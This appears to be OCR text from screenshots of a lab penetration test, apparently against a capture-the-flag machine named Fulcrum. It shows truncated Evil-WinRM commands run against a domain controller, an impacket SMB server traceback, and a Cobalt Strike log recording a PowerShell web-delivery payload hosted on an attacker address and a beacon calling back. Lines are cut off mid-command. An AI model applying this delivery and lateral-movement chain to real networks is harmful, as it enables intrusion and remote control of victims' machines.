 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\WebUser\Documents> Invoke-Command -Compute
^C
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\WebUser\Documents> $btpass = ConvertTo-Sec
*Evil-WinRM* PS C:\Users\WebUser\Documents> $btcred = New-Object Sy
*Evil-WinRM* PS C:\Users\WebUser\Documents> Invoke-Command -Compute
Server:  DC
Address:  192.168.122.130
Name:    dc.fulcrum.local
Address:  192.168.122.130
*Evil-WinRM* PS C:\Users\WebUser\Documents>
*Evil-WinRM* PS C:\Users\WebUser\Documents> Invoke-Command -Compute
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.62,49978)
[*] Remaining connections []
^CTraceback (most recent call last):
File "/usr/local/bin/smbserver.py", line 4, in <module>
__import__('pkg_resources').run_script('impacket==0.10.1.dev1+2
File "/home/crazyinside/.local/lib/python3.10/site-packages/pkg_r
self.require(requires)[0].run_script(script_name, ns)
File "/home/crazyinside/.local/lib/python3.10/site-packages/pkg_r
exec(code, namespace, namespace)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.10.1.dev
server.start()
File "/usr/local/lib/python3.10/dist-packages/impacket-0.10.1.dev
self.__server.serve_forever()
File "/usr/lib/python3.10/socketserver.py", line 232, in serve_fo
ready = selector.select(poll_interval)
File "/usr/lib/python3.10/selectors.py", line 416, in select
Dog Cs 4.4 by:T00ls.net v2 Add vnc.
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator AboutMe OLa-Tools
Beacons: 1
external internal listener user computer note process pid arch last
10.10.10.62 192.168.122.132 web BTables FILE powershell.exe 168 x64 37s
事件日志 X 监听器 X
09/03 12:17:25 *** Crazyinside has joined.
09/03 12:17:56 *** Crazyinside hosted Scripted Web Delivery (powershell) @ http://10.10.16.3:80/a
09/03 12:18:50 *** initial beacon from BTables@10.10.10.62(FILE) ^ powershell.exe -- BTables ---- Dog Cs GoGoGo!!!
[09/03 12:19] Crazyinside [lag: 00]
event>